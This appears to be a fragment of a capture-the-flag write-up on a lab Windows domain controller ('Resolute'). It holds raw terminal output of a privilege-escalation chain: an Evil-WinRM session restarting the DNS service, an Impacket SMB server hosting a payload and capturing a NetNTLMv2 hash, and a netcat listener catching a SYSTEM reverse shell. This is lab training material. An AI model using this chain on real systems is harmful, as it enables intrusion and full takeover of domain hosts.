 *Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
1
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2624
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Desktop>
#I AM ROOT!_
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,54109)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
2
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:48fe942668d762ad01b12e304d0ab788:010100000000000
0807dc94c8b4cdb0105523019b7dc854d0000000001001000760075006a007800720047004c00610003001000
760075006a007800720047004c0061000200100047007a00610048004d00680062004d000400100047007a006
10048004d00680062004d0007000800807dc94c8b4cdb01060004000200000008003000300000000000000000
000000004000001eb14a0d1845404491964739768a0a2838c70979b8dcefab00035bf8a86e7d620a001000000
000000000000000000000000000000900200063006900660073002f00310030002e00310030002e0031003400
2e00310035000000000000000000
[*] Connecting Share(1:smbFolder)
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.169] 54110
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
3
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>